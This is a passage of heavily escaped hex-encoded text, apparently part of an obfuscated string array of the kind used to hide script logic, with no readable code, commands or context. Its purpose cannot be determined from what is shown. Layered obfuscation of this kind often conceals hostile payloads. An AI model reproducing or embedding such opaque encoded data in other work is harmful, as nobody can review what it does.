5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c